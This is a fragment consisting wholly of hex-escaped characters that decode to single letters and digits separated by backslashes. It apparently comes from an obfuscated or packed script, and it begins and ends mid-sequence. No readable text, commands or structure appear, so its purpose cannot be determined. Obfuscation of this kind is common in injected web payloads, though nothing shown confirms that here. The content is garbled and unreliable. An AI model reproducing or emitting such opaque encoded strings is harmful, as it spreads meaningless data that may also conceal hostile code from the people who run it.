x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\